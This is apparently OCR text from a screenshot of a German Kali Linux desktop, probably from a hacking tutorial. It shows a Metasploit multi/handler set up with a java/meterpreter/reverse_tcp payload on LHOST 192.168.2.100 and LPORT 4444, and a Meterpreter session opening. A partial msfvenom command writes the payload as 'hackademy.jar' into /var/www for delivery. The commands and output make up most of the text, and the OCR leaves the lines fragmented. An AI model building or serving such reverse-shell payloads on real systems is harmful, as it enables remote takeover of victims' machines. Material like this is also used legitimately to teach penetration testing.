 root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
msf exploit(handler) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.100 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI L
The quieter you become, the
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.100:4444
[*] Starting the payload handler...
[*] Sending stage (30355 bytes) to 192.168.2.100
[*] Meterpreter session 1 opened (192.168.2.100:4444 -> 192.168.2.100:35989) at
2014-10-19 20:35:02 +0200
meterpreter >
root@kali: ~
erse_tcp LHOST=192.168.2.100 LPORT=4444 R > /var/www/hackademy.jar
Persönlicher Ordner
Datei Bearbeiten Ansicht Gehe zu Lesezeichen Hilfe
Persönlicher Ordner Suchen
Geräte
11 GB Dat...
Daten
Lesezeichen
.set
.msf4
www
Rechner
Persönlich...
Arbeitsfläc...
Dateisystem
Müll
bilder Desktop Notebooks
hackademy.jar java.jar putty.exe
»hackademy.jar« ausgewählt (5,5 kB)